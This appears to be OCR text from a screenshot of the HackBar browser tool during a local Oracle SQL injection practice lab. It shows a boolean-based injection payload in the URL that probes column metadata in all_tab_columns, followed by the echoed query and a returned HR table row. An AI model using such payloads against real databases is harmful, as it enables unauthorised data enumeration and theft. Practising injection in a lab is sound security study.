 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' and 10=(select LENGTH(COLUMN_NAME) from all_tab_columns where table_name='COUNTRIES' and rownum=1)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 1 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
-------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 10=(select LENGTH(COLUMN_NAME) from all_tab_columns where
table_name='COUNTRIES' and rownum=1)--'
查询结果
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60